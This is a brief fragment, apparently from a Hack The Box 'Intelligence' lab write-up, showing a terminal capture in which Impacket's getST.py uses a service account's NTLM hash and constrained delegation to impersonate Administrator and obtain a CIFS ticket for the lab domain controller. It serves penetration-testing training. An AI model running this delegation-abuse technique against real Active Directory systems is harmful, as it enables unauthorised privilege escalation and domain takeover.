 → Intelligence faketime "$(ntpdate -q intelligence.htb | cut -d ' ' -f 1,2)" getST.py -spn 'WWW/dc.intelligence.htb' -impersonate 'Administrator' -altservic
e 'cifs' -hashes :a9f4721de917a40fd9010ad815708184 'intelligence.htb/svc_int'
/usr/local/bin/getST.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
__import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250523.184829.f2f2b367', 'getST.py')
Impacket v0.13.0.dev0+20250523.184829.f2f2b367 - Copyright Fortra, LLC and its affiliated companies
File System
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Changing service from WWW/dc.intelligence.htb@INTELLIGENCE.HTB to cifs/dc.intelligence.htb@INTELLIGENCE.HTB
[*] Saving ticket in Administrator@cifs_dc.intelligence.htb@INTELLIGENCE.HTB.ccache